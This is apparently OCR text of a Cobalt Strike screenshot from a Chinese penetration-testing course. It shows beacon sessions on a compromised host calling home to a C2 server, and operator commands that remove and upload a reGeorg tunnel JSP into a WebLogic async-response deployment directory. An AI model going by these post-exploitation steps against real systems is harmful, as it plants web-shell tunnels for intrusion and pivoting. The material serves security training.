 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3388 x86 24s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 3868 x86 56s
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 5000 x86 43ms
110.53.253.156 10.10.10.80 http administrator * WEB powershell.exe 5056 x86 22s
日志X Beacon 10.10.10.80@5000 X
[+] host called home, sent: 96 bytes
[+] host called home, sent: 106 bytes
[+] host called home, sent: 109 bytes
[+] host called home, sent: 133 bytes
[+] host called home, sent: 140 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 144 bytes
mingyu beacon> rm C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.jsp
[*] Tasked beacon to remove C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.jsp
[+] host called home, sent: 289 bytes
mingyu beacon> upload D:\MyTools\渗透工具\12.渗透测试\reGeorg\tunnel.t5.jsp (C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.t5.jsp)
[*] Tasked beacon to upload D:\MyTools\渗透工具\12.渗透测试\reGeorg\tunnel.t5.jsp as C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.t5.jsp
[+] host called home, sent: 5176 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 144 bytes
[WEB] administrator */5000 last: 43ms
beacon>